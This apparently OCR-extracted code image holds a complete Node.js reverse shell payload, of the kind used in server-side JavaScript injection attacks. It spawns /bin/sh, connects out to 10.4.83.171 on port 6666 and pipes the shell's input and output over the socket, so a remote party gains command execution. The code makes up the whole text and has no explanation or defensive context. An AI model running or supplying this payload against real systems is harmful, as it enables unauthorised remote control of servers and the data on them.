 1 (function(){
2 var net = require("net"),
3 cp = require("child_process"),
4 sh = cp.spawn("/bin/sh", []);
5 var client = new net.Socket();
6 client.connect(6666, "10.4.83.171", function(){
7 client.pipe(sh.stdin);
8 sh.stdout.pipe(client);
9 sh.stderr.pipe(client);
10 });
11 return /a/; // Prevents the Node.js application
12 })();